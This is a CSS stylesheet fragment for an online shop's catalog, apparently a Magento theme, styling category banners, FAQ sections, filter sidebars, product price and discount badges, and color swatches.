  .category-bottom-des .slideDesBox {
    padding: 15px 15px 25px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 34px;
    margin: 18px 0 10px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 28px;
  }
  .slideDesBox.faq h2 {
    font-size: 62px;
    padding: 10px 0 6px;
  }
  .slideDesBox.faq h3 {
    font-size: 22px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 32px;
  }
  .slideDesBox.faq h3:before {
    font-size: 22px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 98%;
    margin-top: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -5%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 18px;
    padding: 9px 10px 6px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 8px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 21px;
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 26px;
  }
  .slideDesBox.faq h2 {
    font-size: 42px;
    padding: 10px 0 5px;
  }
  .slideDesBox.faq h3 {
    font-size: 20px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 30px;
  }
  .slideDesBox.faq h3:before {
    font-size: 20px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 96%;
    margin-top: 20px;
  }
}
@media screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
    line-height: 36px;
  }
  .products-grid li.product-item .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .products-grid li.product-item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .category-description {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .category-description.haveBanner {
    font-size: 16px;
  }
  .category-description .top {
    margin-bottom: 16px;
  }
  .category-description .top.pc {
    display: block;
  }
  .category-description .bottom img,
  .category-description .bottom iframe {
    width: 50%;
    float: left;
  }
  .category-description img {
    margin-bottom: 30px;
  }
  .category-bottom-des {
    font-size: 17px;
  }
  .category-bottom-des img {
    margin-bottom: 30px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding: 0 15px 0 5px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 16px;
  }
  .catalog-category-view .breadcrumbs {
    padding-top: 8px;
    margin-bottom: 8px;
    display: block;
  }
  .catalog-category-view #maincontent .columns {
    max-width: 1200px;
    padding-top: 20px;
    margin: auto;
  }
  .catalog-category-view #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    float: right;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    float: left;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 30px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 56%;
    text-align: right;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
  }
  .catalog-category-view .category-banner .top {
    padding: 0 5px;
    display: inline-block;
  }
  .catalog-category-view .category-banner .btn {
    display: inline-block;
  }
  .catalog-category-view .category-banner span.hidden {
    display: inline-block;
  }
  .catalog-category-view .category-banner .category_title {
    max-width: 58%;
    right: 33%;
    bottom: 50%;
    transform: translate(50%, 50%);
  }
  .catalog-category-view .category-banner .category_title.bottom {
    bottom: 20px;
    right: 25px;
    transform: none;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 25%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 25%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 75%;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 50%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    right: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 57%;
    height: 18%;
    left: 5.444%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 52.75%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 9.75%;
  }
  .catalog-category-view .category-name {
    margin-bottom: 10px;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 15px;
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 20%;
    height: 32.25%;
    background: url(../images/category-banner/easter-top-pc.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: category-easter-pc 8s linear infinite;
    animation: category-easter-pc 8s linear infinite;
    position: absolute;
    top: 0;
    left: 38%;
  }
  .toolbar.toolbar-products {
    padding: 0;
  }
  .products.wrapper + .toolbar.toolbar-products > .pages {
    padding: 40px 5% 40px 0;
  }
  .sidebar.sidebar-main .block.filter {
    width: 96%;
    background: #fff;
  }
  .sidebar.sidebar-main > #filterBtn {
    display: none;
  }
  .sidebar.sidebar-main .filter-title,
  .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    font-style: italic;
    line-height: 46px;
    text-transform: uppercase;
    border-bottom: 1px solid #EFF2F2;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox {
    margin-bottom: 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 6px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item {
    font-size: 16px;
    line-height: 40px;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 42px;
    padding-right: 33px;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    background: #10396F;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #737373;
    border: 1px solid #fff;
    display: inline-block;
  }
  .salonForCategory {
    display: block;
  }
}
@-webkit-keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view .category-banner .top {
    font-size: 24px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 6px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 35px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 34px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 44px;
    padding: 8px 10px 4px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view .category-banner .top {
    font-size: 22px;
    height: 34px;
    line-height: 36px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 27px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 20px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 30px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 40px;
    padding: 8px 10px 3px;
  }
}
@media screen and (min-width: 1100px) and (max-width: 1199px) {
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 22px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 34px;
    padding: 8px 10px 2px;
  }
}
@media screen and (min-width: 1050px) and (max-width: 1099px) {
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 21px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 24px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 30px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 900px) and (max-width: 1049px) {
  .catalog-category-view .category-banner .top {
    font-size: 15px;
    height: 24px;
    line-height: 26px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 14px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 2px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .catalog-category-view .category-banner .top {
    font-size: 13px;
    height: 20px;
    line-height: 22px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 15px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 12px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 16px;
    height: 34px;
    line-height: 36px;
    padding: 0 20px;
    margin-top: 6px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 20px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1049px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 1090px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
.catalog-product-view .at4-share-count-container {
  font-size: 22px !important;
  height: 32px !important;
  line-height: 34px !important;
}
.catalog-product-view .column.main .product.media .action-skip-wrapper {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox {
  position: relative;
}
.catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 0;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
  max-width: 129px;
  position: absolute;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap .fotorama__nav__shaft .fotorama__thumb-border {
  border: 1px solid #808080;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
  position: absolute;
  left: 12px;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .tocompare {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist {
  width: 36px;
  height: 30px;
  text-indent: -9999px;
  background-image: url(../images/icon/heart.png);
  background-position: center;
  background-size: cover;
  display: block;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist.had_been {
  background-image: url(../images/icon/heart_selected.png);
}
.catalog-product-view .column.main .product.media .galleryBox .shareBtn {
  width: 28.5px;
  height: 33px;
  background-image: url(../images/icon/share.png);
  background-size: cover;
  position: absolute;
  left: 60px;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
  width: 100%;
  background: #fff;
  background-image: url(../images/icon/loading1.gif);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  z-index: -1;
  opacity: 0;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox img {
  width: 100%;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox.active {
  opacity: 1;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox .close {
  color: #fff;
  font-size: 3rem;
  width: 40px;
  height: 40px;
  line-height: 44px;
  text-align: center;
  background: #ccc;
  border-radius: 50%;
  padding-right: 2px;
  position: absolute;
  top: 6px;
  right: 6px;
}
.catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
  text-align: center;
}
.catalog-product-view .column.main .product-info-main .product.attribute.overview {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .rating-summary .label,
.catalog-product-view .column.main .product-info-main .productReviewsBox .reviews-actions {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview {
  color: #000;
  text-decoration: underline;
  margin-left: 10px;
  display: inline-block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview:after {
  content: "";
  width: 15px;
  height: 16px;
  background-image: url(../images/icon/pen.jpg);
  background-size: cover;
  vertical-align: text-top;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box {
  font-family: 'proxima_novaBold' !important;
  padding: 10px 0;
  font-weight: 600;
  font-style: italic;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
  line-height: 34px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .old-price .price {
  color: #103970;
  text-decoration: line-through;
  margin-right: 5px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .special-price .price {
  color: #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
  content: "";
  width: 50px;
  height: 25px;
  background-image: url(../images/icon/free-shipping.png);
  background-size: cover;
  vertical-align: sub;
  margin-left: 8px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .price-label {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
  color: #103970;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
  content: "TP Price:";
  font-size: 18px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .nowPrice,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .discount,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .timer {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
  font-size: 21px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
  margin-right: 3px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
  color: #fff;
  width: 38px;
  line-height: 14px;
  padding: 2px 2px 0 0;
  background: #bf0707;
  vertical-align: top;
  margin: 0 8px 0 3px;
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
  border-top: 15px solid transparent;
  border-right: 6px solid #bf0707;
  border-bottom: 15px solid #bf0707;
  border-left: 6px solid transparent;
  left: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  border-left: 6px solid #bf0707;
  border-top: 15px solid #bf0707;
  border-right: 6px solid transparent;
  border-bottom: 15px solid transparent;
  right: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount {
  color: #fff;
  vertical-align: top;
  margin-top: 2px;
  margin-right: 3px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount > div {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
  font-size: 12px;
  width: 54px;
  line-height: 11px;
  background: #bf0707;
  padding-top: 4px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
  font-size: 16px;
  line-height: 24px;
  background: #103970;
  padding: 2px 3px 0;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
  color: #fff;
  text-align: center;
  line-height: 1;
  background: #103970;
  vertical-align: bottom;
  padding: 2px;
  margin-right: 6px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
  border: 1px solid #fff;
  margin-bottom: 1px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
  font-size: 12px;
  font-style: normal;
  width: 12px;
  background: #bf0707;
  border: 1px solid #fff;
  padding: 2px 0 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
  margin-right: 1px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
  color: #000;
  font-size: 18px;
  width: 120px;
  line-height: 40px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label > span:after {
  content: ":";
  color: #000;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
  width: calc(100% - 120px);
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
  width: 100%;
  height: 40px;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 6px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-align-last: center;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option:focus {
  border: 1px solid #ccc;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option.mage-error {
  border-color: #CD2021;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  text-indent: 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before {
  content: "Don't miss this !";
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list {
  overflow: hidden;
  transition: all .5s;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field {
  width: calc((100% - 10px) / 6);
  padding-top: calc((100% - 10px) / 6);
  margin-bottom: 2px;
  float: left;
  position: relative;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field:not(:nth-child(6n)) {
  margin-right: 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field.moreColor {
  background-image: url(../images/color/more-color.jpg);
  background-size: cover;
  border: 1px solid #fff;
  padding-top: calc((100% - 10px) / 6 - 2px);
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field input {
  width: 0;
  height: 0;
  border: 0;
  overflow: hidden;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label span {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  border: 1px solid #CED9D5;
  padding: 10px 0;
  margin-top: 2px;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor.hide {
  display: none;
}
